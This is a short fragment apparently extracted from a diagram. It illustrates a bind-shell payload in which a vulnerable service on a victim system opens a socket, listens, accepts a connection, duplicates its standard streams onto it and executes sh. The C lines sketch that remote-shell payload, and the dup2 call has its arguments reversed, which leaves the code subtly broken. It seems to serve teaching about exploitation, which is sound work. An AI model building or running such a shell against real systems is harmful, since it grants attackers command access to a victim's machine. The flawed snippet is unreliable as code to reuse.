 ATTACKER
VULNERABLE
SERVICE
SOCKET, BIND, LISTEN
ACCEPT
DUP2
EXECUTE SH
sck=socket(AF_INET,SOCK_STREAM,0);
bind(sck,addr,sizeof(addr));
listen(sck,5);
clt=accept(sck,NULL,0);
for(i=2;i>=0;i--) dup2(i,clt);
STDIN
STDOUT
STDERR
VICTIM SYSTEM